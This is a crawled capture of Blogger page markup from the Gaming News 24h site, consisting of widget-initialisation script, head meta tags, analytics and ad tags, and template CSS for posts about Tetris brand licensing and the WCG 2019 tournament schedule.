<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7kL-btr48p64DeG-wmiqgwuRMNwg:1769388553816';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/6636696633180343422/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6636696633180343422', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV8pgLKpIkHRmohgtkbiUZ5IYoQRggl6NhV6DGnpd7VfZvbc-QDL5iF3mvUU0iupNEmT8tCK37I_DbVc0voV2_0dAJ4IkiWB-qIer9Mo_xCUpsPMi2gdc0B3w8KMGAQXCeGbCiri13gw/s72-c/Tetris.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV8pgLKpIkHRmohgtkbiUZ5IYoQRggl6NhV6DGnpd7VfZvbc-QDL5iF3mvUU0iupNEmT8tCK37I_DbVc0voV2_0dAJ4IkiWB-qIer9Mo_xCUpsPMi2gdc0B3w8KMGAQXCeGbCiri13gw/s640/Tetris.png', 'pageName': 'TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES', 'pageTitle': 'Gaming News 24h: TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV8pgLKpIkHRmohgtkbiUZ5IYoQRggl6NhV6DGnpd7VfZvbc-QDL5iF3mvUU0iupNEmT8tCK37I_DbVc0voV2_0dAJ4IkiWB-qIer9Mo_xCUpsPMi2gdc0B3w8KMGAQXCeGbCiri13gw/s640/Tetris.png', 'url': 'https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6636696633180343422}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5ZxmEnYh07OIEYGhlhQqsZouy2EA:1769388553817', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html
body_size: 45461
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/5388397995576978175/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcKJ3PtC8BrQEgkd1AgLzp8vOJbAQPTB2zgvnNp4ikHwpC_KQR63E40wBXqFS8Pzv5nH5pjKMd27hji_vSKVpRGJIYaSsZqKnWKIchquRVdTf2caKGjjI4jrjrT0orgAVALoVyjo09PQ/s640/WCG2019_games.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html' property='og:url'/>
<meta content='WCG 2019 Xi’an Official Games and  Tournament Schedule Released' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcKJ3PtC8BrQEgkd1AgLzp8vOJbAQPTB2zgvnNp4ikHwpC_KQR63E40wBXqFS8Pzv5nH5pjKMd27hji_vSKVpRGJIYaSsZqKnWKIchquRVdTf2caKGjjI4jrjrT0orgAVALoVyjo09PQ/w1200-h630-p-k-no-nu/WCG2019_games.jpg' property='og:image'/>
<title>
WCG 2019 Xi&#8217;an Official Games and  Tournament Schedule Released - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='WCG 2019 Xi’an Official Games and  Tournament Schedule Released' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcKJ3PtC8BrQEgkd1AgLzp8vOJbAQPTB2zgvnNp4ikHwpC_KQR63E40wBXqFS8Pzv5nH5pjKMd27hji_vSKVpRGJIYaSsZqKnWKIchquRVdTf2caKGjjI4jrjrT0orgAVALoVyjo09PQ/s640/WCG2019_games.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='WCG 2019 Xi’an Official Games and  Tournament Schedule Released' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcKJ3PtC8BrQEgkd1AgLzp8vOJbAQPTB2zgvnNp4ikHwpC_KQR63E40wBXqFS8Pzv5nH5pjKMd27hji_vSKVpRGJIYaSsZqKnWKIchquRVdTf2caKGjjI4jrjrT0orgAVALoVyjo09PQ/s640/WCG2019_games.jpg' name='twitter:image'/>
<meta content='WCG 2019 Xi’an Official Games and  Tournament Schedule Released' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
